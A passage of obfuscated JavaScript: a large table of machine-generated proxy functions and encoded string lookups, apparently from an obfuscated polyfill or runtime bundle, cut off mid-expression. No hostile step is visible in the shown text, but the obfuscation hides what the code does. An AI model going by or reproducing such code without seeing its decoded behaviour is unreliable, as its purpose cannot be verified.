_0x5a4a27(_0x2ef9b3,_0x20fb5f,_0x1a0493);},'RiAkV':function(_0x1b5cde,_0xaf96e2,_0x512f26){return _0x1b5cde(_0xaf96e2,_0x512f26);},'qUcsU':function(_0x584cea,_0x76b6d9,_0x4ff873,_0x40df09){return _0x584cea(_0x76b6d9,_0x4ff873,_0x40df09);},'sIBWW':_0x4e22a8(0x1bc),'yQxem':function(_0x3f3ea0,_0x3f7351){return _0x3f3ea0(_0x3f7351);},'lSSvO':_0x4e22a8(0x799),'uiaIQ':_0x4e22a8(0x62e),'VEUnI':_0x4e22a8(0x2a1),'NmJbA':function(_0x3b1e1b,_0x3fdb20){return _0x3b1e1b!==_0x3fdb20;},'MQeEi':function(_0xf6ace9,_0x367570){return _0xf6ace9+_0x367570;},'seOkR':'Incompatible\x20receiver,\x20','LrOoo':_0x4e22a8(0xee),'ddJlB':function(_0x74995f,_0x1d25f2){return _0x74995f(_0x1d25f2);},'TLnEE':function(_0xd33ce5,_0x3a24bb){return _0xd33ce5(_0x3a24bb);},'LPUuo':function(_0x3a565c,_0x1eeb93){return _0x3a565c+_0x1eeb93;},'mCNyu':_0x4e22a8(0x5ce),'Ichhm':function(_0x45c756,_0x28ee85){return _0x45c756(_0x28ee85);},'neoib':function(_0x20e255,_0xfa4267){return _0x20e255(_0xfa4267);},'AmJkm':function(_0x55ab30,_0x49db29){return _0x55ab30(_0x49db29);},'VaoyM':_0x4e22a8(0x360),'GaGkO':function(_0x142264,_0x2da05e){return _0x142264(_0x2da05e);},'VKGTI':function(_0x9f8d18,_0x3d7997,_0x11c92c,_0x35158c){return _0x9f8d18(_0x3d7997,_0x11c92c,_0x35158c);},'zcxGo':function(_0x4ca166,_0x26c9a1){return _0x4ca166(_0x26c9a1);},'FFehm':function(_0x20dd15,_0x326061){return _0x20dd15(_0x326061);},'hFkof':_0x4e22a8(0x319),'QruYo':function(_0x41ef3d,_0x2fb1c9){return _0x41ef3d(_0x2fb1c9);},'fkyOz':function(_0x5b11f0,_0x20dba3){return _0x5b11f0(_0x20dba3);},'VHqeH':function(_0x5bafd7,_0x473cfc){return _0x5bafd7*_0x473cfc;},'mXWok':function(_0x24f7b0,_0x2062c8){return _0x24f7b0(_0x2062c8);},'lBGlj':function(_0x383567,_0x2ec591){return _0x383567(_0x2ec591);},'nYxoX':_0x4e22a8(0x6e5),'MjKwV':function(_0x191861,_0x13f509){return _0x191861 in _0x13f509;},'seTkq':function(_0xf4e070,_0x35e491){return _0xf4e070(_0x35e491);},'XbOkP':function(_0xd8c1ff,_0x26405a,_0x1959eb,_0x41982f){return _0xd8c1ff(_0x26405a,_0x1959eb,_0x41982f);},'wKKZA':function(_0x33d051,_0x11074a){return _0x33d051+_0x11074a;},'DvJWX':function(_0x4d9522,_0x48ab1c){return _0x4d9522(_0x48ab1c);},'SXrVE':function(_0x3a67ba,_0x39b7f1){return _0x3a67ba>_0x39b7f1;},'yOwkS':function(_0x1af1fe,_0x598b8e){return _0x1af1fe(_0x598b8e);},'bRNSy':function(_0x55eea4,_0x2ba1d5){return _0x55eea4 in _0x2ba1d5;},'AjTtt':function(_0xa76de9,_0x122e2a,_0x577d85,_0x420916){return _0xa76de9(_0x122e2a,_0x577d85,_0x420916);},'GqDtV':function(_0xbbd147,_0xd758e6){return _0xbbd147+_0xd758e6;},'uOiEU':function(_0x2d3ea0,_0x234001){return _0x2d3ea0*_0x234001;},'WVMOs':function(_0x3be431,_0x1ab1e5,_0x434041,_0x5168cf){return _0x3be431(_0x1ab1e5,_0x434041,_0x5168cf);},'csaAZ':function(_0x2699f5,_0xc10b0e){return _0x2699f5(_0xc10b0e);},'RMPZZ':function(_0x554837,_0x37afef){return _0x554837(_0x37afef);},'oEsmo':function(_0x273d2a,_0x2096e3){return _0x273d2a(_0x2096e3);},'qZTbB':function(_0x18a2ae,_0x4191d3,_0x47c638,_0x3e2ccc){return _0x18a2ae(_0x4191d3,_0x47c638,_0x3e2ccc);},'bzlLo':function(_0x26824a,_0x33fa99,_0x39ff04){return _0x26824a(_0x33fa99,_0x39ff04);},'JevVc':function(_0x5d73ec,_0x558083,_0x32df20,_0x48b1d7,_0x20aa5a){return _0x5d73ec(_0x558083,_0x32df20,_0x48b1d7,_0x20aa5a);},'zFsPT':function(_0x40333e,_0x55770c){return _0x40333e(_0x55770c);},'TgzPw':function(_0x4c662e,_0x554541){return _0x4c662e(_0x554541);},'XjNcW':function(_0x5eb882,_0x45c467){return _0x5eb882(_0x45c467);},'SerAj':function(_0x3e4186,_0x7f97c9){return _0x3e4186(_0x7f97c9);},'HsubK':function(_0x275e15,_0x106ba7){return _0x275e15*_0x106ba7;},'uOHxN':function(_0xaafa8d,_0x3ae426){return _0xaafa8d(_0x3ae426);},'FwctU':function(_0x134109,_0x4f5d69){return _0x134109<_0x4f5d69;},'CilXn':function(_0x3af45d,_0x3ce3ac){return _0x3af45d/_0x3ce3ac;},'uKZoL':function(_0x140b97,_0x1aaaad){return _0x140b97(_0x1aaaad);},'Ymfks':function(_0xcc614b,_0x5179ae){return _0xcc614b(_0x5179ae);},'Vabfm':function(_0x3c5b35,_0x4f110d){return _0x3c5b35(_0x4f110d);},'NlnCm':function(_0x3f45d2,_0x1beb0e,_0x5b6534,_0x1c750b){return _0x3f45d2(_0x1beb0e,_0x5b6534,_0x1c750b);},'oieMw':function(_0x19cb00,_0x33acc9){return _0x19cb00+_0x33acc9;},'dCdvQ':function(_0x545476,_0xdc66f5){return _0x545476*_0xdc66f5;},'ECdEX':function(_0x1e7ec3,_0x5b46d2){return _0x1e7ec3!=_0x5b46d2;},'tfjPr':function(_0x1c80ac,_0x5cb8f1){return _0x1c80ac(_0x5cb8f1);},'Wbsfg':function(_0x41bffd,_0x1d54ee){return _0x41bffd-_0x1d54ee;},'YFYTa':function(_0x1b5dac,_0x24ce60){return _0x1b5dac<_0x24ce60;},'QVzyN':function(_0x12645a,_0x29f46c){return _0x12645a===_0x29f46c;},'tkruN':function(_0x11bda4,_0x24db6a){return _0x11bda4(_0x24db6a);},'PjjKz':function(_0x5d1386,_0x2c5bc2){return _0x5d1386(_0x2c5bc2);},'VjbWN':function(_0x548703,_0x3d84b6){return _0x548703<_0x3d84b6;},'OsoOF':function(_0x2471b7,_0x1ec765){return _0x2471b7/_0x1ec765;},'YBpFI':function(_0x5a1e12,_0x3c042b){return _0x5a1e12+_0x3c042b;},'Hauhs':function(_0x229127,_0x5a1d27,_0x4911f5,_0x59c7fb){return _0x229127(_0x5a1d27,_0x4911f5,_0x59c7fb);},'TvCPI':function(_0xc65b8d,_0x475f84){return _0xc65b8d+_0x475f84;},'XYcsM':function(_0x5a41d1,_0x905d40){return _0x5a41d1*_0x905d40;},'jhlBC':function(_0x1409ac,_0x1c4758){return _0x1409ac(_0x1c4758);},'poEdb':function(_0xc30f27,_0x5a17b4){return _0xc30f27(_0x5a17b4);},'qrFDy':function(_0x266c9d,_0x552c63){return _0x266c9d(_0x552c63);},'AQORI':function(_0x37313d,_0x4bd1df,_0x377c01,_0x5c4810){return _0x37313d(_0x4bd1df,_0x377c01,_0x5c4810);},'ljvvC':function(_0x40fa6a,_0x3d97c4,_0x398a58,_0x42b2f7){return _0x40fa6a(_0x3d97c4,_0x398a58,_0x42b2f7);},'IQplh':function(_0x2adcea,_0x27f12b){return _0x2adcea+_0x27f12b;},'XaeIk':function(_0x3689d1,_0x29d7b1){return _0x3689d1*_0x29d7b1;},'gFOJh':function(_0x2c6071,_0x1707e3){return _0x2c6071(_0x1707e3);},'oPbmx':function(_0x3c787c,_0x51d599){return _0x3c787c(_0x51d599);},'mGsxb':function(_0x50862e,_0x1350b4){return _0x50862e(_0x1350b4);},'cKAMg':function(_0x2da685,_0x178af7){return _0x2da685(_0x178af7);},'CUYtl':function(_0x14dcfe,_0xfb6149){return _0x14dcfe(_0xfb6149);},'IlCTS':function(_0x3c323a,_0x4c4d0e,_0x1d9c4b,_0x44fc59){return _0x3c323a(_0x4c4d0e,_0x1d9c4b,_0x44fc59);},'vngbP':function(_0x19ed44,_0x37ae2e){return _0x19ed44+_0x37ae2e;},'Wkfrp':function(_0x58e38e,_0x56fbce,_0xb5bcf9,_0x8c3e05){return _0x58e38e(_0x56fbce,_0xb5bcf9,_0x8c3e05);},'Uojwz':function(_0x36631a,_0x5d7c66){return _0x36631a+_0x5d7c66;},'hgkEW':function(_0x173c65,_0x2d16e0){return _0x173c65(_0x2d16e0);},'CoUju':function(_0x3e58c6,_0x397cc4){return _0x3e58c6(_0x397cc4);},'CGteD':function(_0x4e6aaa,_0x305fab){return _0x4e6aaa(_0x305fab);},'WLEwM':function(_0x184b8c,_0x56a750,_0x3d8d62,_0x331385){return _0x184b8c(_0x56a750,_0x3d8d62,_0x331385);},'LtpzL':function(_0x27b227,_0x13b227){return _0x27b227(_0x13b227);},'ahhmf':function(_0x2f5a2f,_0xa24196){return _0x2f5a2f(_0xa24196);},'jJbxI':function(_0x329ed0,_0x15f07b,_0x168c92,_0x2811f9){return _0x329ed0(_0x15f07b,_0x168c92,_0x2811f9);},'SwrVF':_0x4e22a8(0x842),'EJdNg':function(_0x5ab6d6,_0x1955d3){return _0x5ab6d6(_0x1955d3);},'nXprM':function(_0x116246,_0x4ada8,_0xff43f5,_0x54f234){return _0x116246(_0x4ada8,_0xff43f5,_0x54f234);},'AlYLB':function(_0xba5dc2,_0x2f0890){return _0xba5dc2*_0x2f0890;},'OfgYf':function(_0x349448,_0x538407){return _0x349448!==_0x538407;},'EMVXT':function(_0xf84b35,_0x561e34){return _0xf84b35(_0x561e34);},'PIKcR':function(_0x4a0729,_0x5ac362){return _0x4a0729+_0x5ac362;},'ePkNV':function(_0x1c7ede,_0x9a5ebb){return _0x1c7ede(_0x9a5ebb);},'AnPgH':_0x4e22a8(0x2b2),'XvnYv':function(_0x269d31,_0x264d48){return _0x269d31+_0x264d48;},'kHuxr':function(_0x52bf06,_0xf395dc){return _0x52bf06(_0xf395dc);},'Xoioy':function(_0x482723,_0x2f8613,_0x5a7830,_0x10c917){return _0x482723(_0x2f8613,_0x5a7830,_0x10c917);},'QoZLJ':_0x4e22a8(0x5d3),'qeVcN':function(_0x59cd6d,_0x55b8f1){return _0x59cd6d(_0x55b8f1);},'UlkbH':function(_0x1f88c6,_0x39bebe){return _0x1f88c6(_0x39bebe);},'sKdBV':function(_0x4a466c,_0x3e23ac){return _0x4a466c(_0x3e23ac);},'Jirqs':function(_0x2875a1,_0x2a792b){return _0x2875a1(_0x2a792b);},'BKEOQ':function(_0x3d224d,_0x4cc72e){return _0x3d224d(_0x4cc72e);},'oKsUv':'hasInstance','vPCFs':function(_0x2f578c,_0x2c2ffc){return _0x2f578c in _0x2c2ffc;},'OdzDx':function(_0x341476,_0x5bcc39){return _0x341476(_0x5bcc39);},'uknbS':function(_0x5d23cc,_0x21aaf6){return _0x5d23cc+_0x21aaf6;},'imqoW':function(_0x4ac4c0,_0x1db5cd){return _0x4ac4c0 in _0x1db5cd;},'ouewC':function(_0x1aa639,_0x18d91,_0x14453a){return _0x1aa639(_0x18d91,_0x14453a);},'ciyRq':function(_0x3caf34,_0x1fc458,_0x160de2){return _0x3caf34(_0x1fc458,_0x160de2);},'uHaJW':function(_0xe0bed5,_0x25dcca){return _0xe0bed5(_0x25dcca);},'XmIvT':function(_0x28c1be,_0x311a0f){return _0x28c1be<_0x311a0f;},'gtiBk':function(_0xcba333,_0x56c008){return _0xcba333(_0x56c008);},'XDcye':function(_0x2e6504,_0x39eec2){return _0x2e6504+_0x39eec2;},'ixIhT':function(_0x26ade2,_0x145e96){return _0x26ade2-_0x145e96;},'WFTOZ':function(_0x190242,_0x4a445e){return _0x190242(_0x4a445e);},'EeqYe':function(_0x38f6c5,_0x5158ad){return _0x38f6c5+_0x5158ad;},'xEtaI':function(_0x3c1e72,_0x1dc9fd){return _0x3c1e72(_0x1dc9fd);},'OtvoU':function(_0x48d6d7,_0x37cc7f){return _0x48d6d7(_0x37cc7f);},'iyLsg':function(_0x4df574,_0x595b92,_0x5d35f8,_0x544ea7){return _0x4df574(_0x595b92,_0x5d35f8,_0x544ea7);},'IzWsg':function(_0xb66ff4,_0x2f14be){return _0xb66ff4+_0x2f14be;},'JdNlw':function(_0xcc2ba8,_0x59b4d6){return _0xcc2ba8==_0x59b4d6;},'JoiXy':function(_0x4d56b1,_0x1f6881){return _0x4d56b1/_0x1f6881;},'kIfOc':_0x4e22a8(0x16d),'PSnDa':function(_0x52738a,_0x2bc620){return _0x52738a*_0x2bc620;},'iVXOt':function(_0x30b8ec,_0x32cce2){return _0x30b8ec+_0x32cce2;},'qoCCV':function(_0x347abe,_0x104a26){return _0x347abe>_0x104a26;},'sOYtc':function(_0x151232,_0x27b357){return _0x151232/_0x27b357;},'HITuh':function(_0x51c045,_0x466cb6){return _0x51c045(_0x466cb6);},'UJpWO':function(_0x4b4379,_0x597ff3){return _0x4b4379/_0x597ff3;},'ltzUz':function(_0x4b554a,_0x310232){return _0x4b554a+_0x310232;},'MbCag':function(_0x41df45,_0x3f6c69){return _0x41df45+_0x3f6c69;},'ChRXX':function(_0x27a4b2,_0x51d56f){return _0x27a4b2<_0x51d56f;},'Ddwif':function(_0x1099fc,_0x2320b3){return _0x1099fc/_0x2320b3;},'AVlIJ':function(_0x272985,_0x46a128){return _0x272985*_0x46a128;},'SRkZD':function(_0x289b1e,_0x497da4){return _0x289b1e(_0x497da4);},'zFrfd':function(_0x405a14,_0x8f460f){return _0x405a14/_0x8f460f;},'rzlBH':function(_0x3b13ca,_0x25304b){return _0x3b13ca(_0x25304b);},'BDKmp':function(_0x4c5311,_0x3e8ea3){return _0x4c5311-_0x3e8ea3;},'RgKVY':function(_0x409ab8,_0x10a778){return _0x409ab8/_0x10a778;},'LDbjQ':function(_0x4c5f1b,_0x3a28cf){return _0x4c5f1b(_0x3a28cf);},'TzzcS':function(_0x4ccbbd,_0x1bc827){return _0x4ccbbd(_0x1bc827);},'AkeMV':function(_0x1b0a95,_0x2c415b,_0x5df076,_0x4ee708){return _0x1b0a95(_0x2c415b,_0x5df076,_0x4ee708);},'sAPfH':function(_0x2b65ab,_0x5b8c43){return _0x2b65ab(_0x5b8c43);},'jTumC':function(_0x214019,_0x21e1bb){return _0x214019+_0x21e1bb;},'sALYO':function(_0x8e3a5d,_0x15ab0b){return _0x8e3a5d!=_0x15ab0b;},'wxJVh':function(_0x24e81d,_0x1a4361){return _0x24e81d(_0x1a4361);},'WpGAz':function(_0x4285e8,_0x22561b){return _0x4285e8(_0x22561b);},'ACrec':function(_0x14a2d5,_0xe904a0){return _0x14a2d5<_0xe904a0;},'jZKWc':function(_0x264b1a,_0xaa4165){return _0x264b1a(_0xaa4165);},'PEEpo':function(_0x4c02f4,_0x2be9a0){return _0x4c02f4>_0x2be9a0;},'fHpMh':function(_0x2d5178,_0x5d74c1){return _0x2d5178(_0x5d74c1);},'hUaCK':function(_0x1fce2f,_0x412db6){return _0x1fce2f+_0x412db6;},'HoZpD':function(_0x19ae88,_0x2ce8ae){return _0x19ae88>>>_0x2ce8ae;},'CSDng':function(_0x2ca355,_0x641467){return _0x2ca355*_0x641467;},'bkcjQ':function(_0x3e5f36,_0x489d1){return _0x3e5f36&_0x489d1;},'DSdAe':function(_0x28dfe8,_0x4bf870){return _0x28dfe8*_0x4bf870;},'MPLpO':function(_0x94887a,_0x433000){return _0x94887a&_0x433000;},'nOCgw':function(_0x379bf1,_0x30f658){return _0x379bf1!=_0x30f658;},'qCGSa':function(_0x2c9bb4,_0x41c1bc){return _0x2c9bb4(_0x41c1bc);},'DAmXY':function(_0x15ba01,_0x15e18f,_0x12edf7,_0x4fea3f){return _0x15ba01(_0x15e18f,_0x12edf7,_0x4fea3f);},'pLbMv':function(_0x25dfad,_0x13919b){return _0x25dfad+_0x13919b;},'hSvbW':function(_0x2594b5,_0xb0750c){return _0x2594b5*_0xb0750c;},'EbRpR':function(_0x1efd46,_0x39cdf4){return _0x1efd46(_0x39cdf4);},'UDnCB':function(_0x1843b2,_0x2fe197,_0x487713,_0x37e799){return _0x1843b2(_0x2fe197,_0x487713,_0x37e799);},'iHkRC':function(_0x2f478e,_0xd896a6){return _0x2f478e/_0xd896a6;},'AfSwN':function(_0x4c2b1e,_0x564460,_0x278fe7,_0x3f5547){return _0x4c2b1e(_0x564460,_0x278fe7,_0x3f5547);},'FXXIU':function(_0x5a6a97,_0x3a3fca){return _0x5a6a97<_0x3a3fca;},'ynCNf':function(_0x54bfbd,_0x27ed52){return _0x54bfbd/_0x27ed52;},'SkelG':function(_0x30ac1d,_0xfaeb2f){return _0x30ac1d*_0xfaeb2f;},'bbLad':function(_0x175145,_0x4d54f6){return _0x175145-_0x4d54f6;},'INMMJ':function(_0xbfb512,_0x5039ca){return _0xbfb512/_0x5039ca;},'Fjarr':function(_0x2de368,_0x5d7b07){return _0x2de368(_0x5d7b07);},'IARFe':function(_0x1f7dc9,_0x43d0ad,_0x32b38c,_0x2e5907){return _0x1f7dc9(_0x43d0ad,_0x32b38c,_0x2e5907);},'JFGRO':function(_0x10fd2c,_0x448af6){return _0x10fd2c+_0x448af6;},'HLHjP':function(_0x218d1e,_0x3125e5){return _0x218d1e*_0x3125e5;},'yJgvg':function(_0x3690d5,_0x53014b){return _0x3690d5(_0x53014b);},'bezut':function(_0xd10879,_0x48e2ab){return _0xd10879(_0x48e2ab);},'SRFll':function(_0x110330,_0xc44f9b){return _0x110330/_0xc44f9b;},'TaJsA':function(_0x4ca402,_0x173889){return _0x4ca402(_0x173889);},'USBXB':function(_0x587d20,_0x32fa23){return _0x587d20!=_0x32fa23;},'keoqe':function(_0xe3b005,_0x2298a1){return _0xe3b005(_0x2298a1);},'mpKbg':function(_0xbe26c3,_0x11548a,_0x3f27e1,_0x4e1444){return _0xbe26c3(_0x11548a,_0x3f27e1,_0x4e1444);},'YaJmi':function(_0x59b0f6,_0xe674c){return _0x59b0f6===_0xe674c;},'EXGMK':function(_0x2b5e64,_0x2bdd77){return _0x2b5e64(_0x2bdd77);},'qVsop':function(_0x1aa195,_0x38c6d7){return _0x1aa195(_0x38c6d7);},'PfJsg':function(_0xd313cd,_0x59e49f){return _0xd313cd(_0x59e49f);},'EWuxd':function(_0x5a4c4d,_0x4e5edc){return _0x5a4c4d(_0x4e5edc);},'BETzW':_0x4e22a8(0x52e),'cTChd':function(_0x357179,_0x2a30e6){return _0x357179 in _0x2a30e6;},'ZPDgG':'trim','rKsCI':function(_0xaf41ac,_0x24bcc6){return _0xaf41ac(_0x24bcc6);},'mypdO':'\x200o1','wECbE':function(_0x4713fd,_0x11724e){return _0x4713fd(_0x11724e);},'CHjEM':_0x4e22a8(0x3bf),'EWpXs':function(_0x280ec1,_0x5e171e,_0x49cef7){return _0x280ec1(_0x5e171e,_0x49cef7);},'QNjQO':function(_0x1d6c7a,_0x5a864d){return _0x1d6c7a(_0x5a864d);},'kBixP':function(_0x26e884,_0x52c0ed){return _0x26e884(_0x52c0ed);},'ehYIB':function(_0x5890c8,_0x32da23){return _0x5890c8(_0x32da23);},'EwbWO':function(_0x1b085f,_0x448735,_0x500b54,_0x523d46){return _0x1b085f(_0x448735,_0x500b54,_0x523d46);},'ctVrE':function(_0x5f0937,_0x23e148){return _0x5f0937(_0x23e148);},'oWjlT':function(_0x13b853,_0x229cbc,_0x4ff2a0,_0x5ef08d){return _0x13b853(_0x229cbc,_0x4ff2a0,_0x5ef08d);},'BODyX':function(_0x33e147,_0xca3778){return _0x33e147(_0xca3778);},'FSLYq':function(_0x1e73c9,_0x8ff87){return _0x1e73c9(_0x8ff87);},'rEveN':function(_0x32e290,_0xb0280e){return _0x32e290(_0xb0280e);},'PMlrr':function(_0xf76824,_0x3f80e0){return _0xf76824(_0x3f80e0);},'YHKdR':function(_0x5004e6,_0x182f52){return _0x5004e6(_0x182f52);},'SmYzg':function(_0x40349b,_0xbdddc0,_0x11ad84,_0x16ed94){return _0x40349b(_0xbdddc0,_0x11ad84,_0x16ed94);},'PvWtJ':function(_0x2c4209,_0x2aba82){return _0x2c4209+_0x2aba82;},'UjDVA':function(_0x8850e2,_0x2449e5){return _0x8850e2*_0x2449e5;},'TLRgA':function(_0x5ee936,_0x2a9e27){return _0x5ee936!=_0x2a9e27;},'daPLh':function(_0x4af039,_0x5393df){return _0x4af039(_0x5393df);},'CLLjK':function(_0x1c5f93,_0x490730,_0x4f89ff,_0x3b71dc){return _0x1c5f93(_0x490730,_0x4f89ff,_0x3b71dc);},'vLaxz':function(_0x4047ed,_0x4b123e){return _0x4047ed(_0x4b123e);},'ACECX':function(_0x1f609f,_0xad0d1c){return _0x1f609f/_0xad0d1c;},'IKtQD':function(_0x11428b,_0x2caf08){return _0x11428b>=_0x2caf08;},'nqTon':function(_0x794638,_0x5781af){return _0x794638!==_0x5781af;},'Dyqsa':_0x4e22a8(0x36f),'WZbhz':function(_0x3615e6,_0x2ebeb5){return _0x3615e6<_0x2ebeb5;},'krgKB':function(_0x134dd5,_0x5f044c){return _0x134dd5<_0x5f044c;},'smutJ':function(_0x5573e1,_0x535409,_0x15c42b,_0x15fe35){return _0x5573e1(_0x535409,_0x15c42b,_0x15fe35);},'bIZZA':function(_0x4d1386,_0x4adc07){return _0x4d1386>_0x4adc07;},'dkZOE':function(_0x16b027,_0x3593ac){return _0x16b027-_0x3593ac;},'nUCKE':function(_0x4402f8,_0x519821){return _0x4402f8(_0x519821);},'lShxu':function(_0x2ca5a7,_0x58fbc8){return _0x2ca5a7<<_0x58fbc8;},'PVYOY':function(_0x4c2093,_0x390c22,_0x45e4e1){return _0x4c2093(_0x390c22,_0x45e4e1);},'vtZDb':function(_0x1991d8,_0x157372){return _0x1991d8+_0x157372;},'gAPFf':function(_0x7dfd20,_0x4a9f43){return _0x7dfd20+_0x4a9f43;},'hmrkm':function(_0x48e800,_0x447b13){return _0x48e800>_0x447b13;},'DwomF':function(_0x44f202,_0x4b9b62,_0x2d79b7){return _0x44f202(_0x4b9b62,_0x2d79b7);},'wNYuc':function(_0x45ae6c,_0x47355d){return _0x45ae6c(_0x47355d);},'gIzTP':_0x4e22a8(0x615),'Sgynd':function(_0x2ec9e0,_0x2f66a4){return _0x2ec9e0<=_0x2f66a4;},'TpbPv':function(_0x505d7a,_0x308b5d){return _0x505d7a(_0x308b5d);},'eijsQ':function(_0x55d715,_0x2b88bb){return _0x55d715(_0x2b88bb);},'EDApI':function(_0x4b9125,_0x481502){return _0x4b9125(_0x481502);},'NgIGv':_0x4e22a8(0x5de),'tpmKe':function(_0x1e82e9,_0x4dee7a,_0x42ef8f,_0x7b9666){return _0x1e82e9(_0x4dee7a,_0x42ef8f,_0x7b9666);},'PksTD':function(_0x5a6ac5,_0x45bf69){return _0x5a6ac5+_0x45bf69;},'tgGhg':_0x4e22a8(0x2a8),'LGZEi':_0x4e22a8(0x508),'nKOBh':function(_0x5692fb,_0x34e2cd){return _0x5692fb!==_0x34e2cd;},'RwkUC':_0x4e22a8(0x687),'zAkSt':function(_0x245ea6,_0x3cfc8c){return _0x245ea6(_0x3cfc8c);},'yhkUE':function(_0x5c51d5,_0x16bace,_0x725c49){return _0x5c51d5(_0x16bace,_0x725c49);},'uGiId':_0x4e22a8(0x7dc),'qlTNC':function(_0x17580a,_0x36661d){return _0x17580a(_0x36661d);},'ytEmJ':function(_0x571948,_0xad17fa){return _0x571948(_0xad17fa);},'uIqXZ':function(_0x1a6a76,_0x49a299,_0x348d4b,_0x2e2e91){return _0x1a6a76(_0x49a299,_0x348d4b,_0x2e2e91);},'ywPpG':function(_0x4186a8,_0x1be853){return _0x4186a8+_0x1be853;},'hlRYR':function(_0x3e3cc2,_0x2d787f){return _0x3e3cc2*_0x2d787f;},'HgGEO':function(_0x5e5239,_0x1ce082){return _0x5e5239(_0x1ce082);},'ejJjq':function(_0x49e92d,_0x4f5fda){return _0x49e92d(_0x4f5fda);},'mnVis':function(_0x19ab9d,_0x1378d0){return _0x19ab9d+_0x1378d0;},'iXOWQ':function(_0x45bbcb,_0x3a8a57){return _0x45bbcb*_0x3a8a57;},'NQZEH':function(_0x1a87c2,_0x121c86){return _0x1a87c2+_0x121c86;},'ciQll':function(_0x16f935,_0x14943e){return _0x16f935(_0x14943e);},'hqjSv':function(_0x5c4aea,_0x1dd18d){return _0x5c4aea(_0x1dd18d);},'XTqVV':function(_0x3af6e5,_0x3c26dc){return _0x3af6e5(_0x3c26dc);},'DLmCF':_0x4e22a8(0x49b),'YEYXh':function(_0x2e2b24,_0x3214f0){return _0x2e2b24(_0x3214f0);},'NVTnh':function(_0x1196f6,_0x56283d){return _0x1196f6(_0x56283d);},'RiEVf':'getOwnPropertyNames','CGVcI':_0x4e22a8(0x120),'iZyiy':function(_0x72623b,_0xf6c903){return _0x72623b(_0xf6c903);},'tFmtK':function(_0x38697f,_0x28fea6){return _0x38697f(_0x28fea6);},'rXQem':_0x4e22a8(0x8d9),'HKUXP':function(_0x360935,_0x1343b1){return _0x360935(_0x1343b1);},'CGZLs':_0x4e22a8(0x19e),'uYbXW':_0x4e22a8(0x717),'ZzKQy':function(_0x533ae8,_0x352526){return _0x533ae8(_0x352526);},'UMCpW':_0x4e22a8(0x61e),'UAUPo':function(_0x3f85df,_0x1a64c4){return _0x3f85df(_0x1a64c4);},'qLewn':function(_0xe0d149,_0x5623d6){return _0xe0d149(_0x5623d6);},'WfVEx':'seal','AzLvx':function(_0x31b999,_0x16d177){return _0x31b999+_0x16d177;},'gZYXk':function(_0x2ca291,_0x5bafee){return _0x2ca291+_0x5bafee;},'AoTfd':function(_0x14b3f4,_0xc55fec){return _0x14b3f4(_0xc55fec);},'kUqhA':function(_0x58871d,_0x43dd08){return _0x58871d(_0x43dd08);},'FILNT':_0x4e22a8(0xfd),'ZlBYM':function(_0x6d26e4,_0x564e09){return _0x6d26e4+_0x564e09;},'OaEXV':function(_0x47e992,_0x3bf8ac){return _0x47e992*_0x3bf8ac;},'NbCoI':function(_0x48f808,_0x56d0d0){return _0x48f808!=_0x56d0d0;},'ucQcL':function(_0x5a405d,_0x41af83,_0x773d09){return _0x5a405d(_0x41af83,_0x773d09);},'cmNCN':function(_0x3c6932,_0x42ec2b){return _0x3c6932*_0x42ec2b;},'PZobA':_0x4e22a8(0x321),'SidfZ':function(_0x1e4da1,_0x5556ec){return _0x1e4da1(_0x5556ec);},'YnQMt':function(_0x2749d0,_0x2080ff){return _0x2749d0(_0x2080ff);},'LajQq':function(_0x3e3927,_0x1f09f3,_0x112067){return _0x3e3927(_0x1f09f3,_0x112067);},'hcCtd':function(_0x3a6a04,_0x2f730f,_0x2e6c4c,_0x4b42c0){return _0x3a6a04(_0x2f730f,_0x2e6c4c,_0x4b42c0);},'sMyhd':function(_0x48015e,_0x66c781){return _0x48015e===_0x66c781;},'Buiec':function(_0x1d62be,_0x320397){return _0x1d62be(_0x320397);},'LUaxs':function(_0x2aeec5,_0x8cbaad){return _0x2aeec5(_0x8cbaad);},'MvAUi':function(_0x5744a6,_0x5c3dd2,_0x48710b,_0x265e0c){return _0x5744a6(_0x5c3dd2,_0x48710b,_0x265e0c);},'qTrLo':function(_0x4256ac,_0x4fb29a){return _0x4256ac(_0x4fb29a);},'LHcXV':function(_0x3ad6cb,_0x1a17f5){return _0x3ad6cb(_0x1a17f5);},'DOHSV':function(_0x3ae8cc,_0x42635){return _0x3ae8cc(_0x42635);},'aDISo':function(_0x56651d,_0x2696e9){return _0x56651d!==_0x2696e9;},'WlSKT':_0x4e22a8(0x2e2),'QlkxF':function(_0x584df7,_0x391071){return _0x584df7!=_0x391071;},'nxWNX':function(_0xf7d784,_0x4613e6){return _0xf7d784===_0x4613e6;},'RqclC':function(_0x368be8,_0x48d1ce){return _0x368be8(_0x48d1ce);},'XKHkp':_0x4e22a8(0x1a4),'LvjcI':function(_0x5aec04,_0x320135){return _0x5aec04(_0x320135);},'vSlDo':function(_0x32a537,_0x4637de,_0x2ff7a6,_0x1d8adc){return _0x32a537(_0x4637de,_0x2ff7a6,_0x1d8adc);},'Tnyvu':function(_0x5ece5c,_0x471ed4){return _0x5ece5c(_0x471ed4);},'ZwXqL':function(_0x140616,_0x1c1bd9){return _0x140616(_0x1c1bd9);},'DkgmA':function(_0x35442e,_0x72034f){return _0x35442e(_0x72034f);},'UdcqQ':function(_0x553f9e,_0x155676){return _0x553f9e(_0x155676);},'mDGCU':function(_0x33beb9,_0x37e240){return _0x33beb9(_0x37e240);},'ZngCf':function(_0x290e53,_0x557f12){return _0x290e53(_0x557f12);},'VzNsT':_0x4e22a8(0x7db),'gbdcq':function(_0x4e8b69,_0x5b0565){return _0x4e8b69(_0x5b0565);},'mKMPh':function(_0xaae49,_0x3fae82){return _0xaae49+_0x3fae82;},'ZBqAD':function(_0xe16c17,_0x3eddf4){return _0xe16c17*_0x3eddf4;},'Yhvuu':function(_0x29b5d2,_0x2365de){return _0x29b5d2+_0x2365de;},'jIuGs':function(_0x16ebd0,_0x1aa6ee){return _0x16ebd0*_0x1aa6ee;},'DOzbZ':function(_0x310c43,_0x330c2b,_0xf1bb7c,_0x3d525b){return _0x310c43(_0x330c2b,_0xf1bb7c,_0x3d525b);},'Fqnxg':function(_0x507486,_0x2c71fb){return _0x507486+_0x2c71fb;},'RHgGf':function(_0xdfc078,_0x5077ed){return _0xdfc078(_0x5077ed);},'ncIFB':function(_0x49d84e,_0x5f428c){return _0x49d84e(_0x5f428c);},'yFndz':function(_0x3e4d2f,_0x5d88df){return _0x3e4d2f+_0x5d88df;},'OfCsl':function(_0x26508b,_0x4a197b){return _0x26508b*_0x4a197b;},'mTihy':function(_0x57e4b7,_0x3cb4c1){return 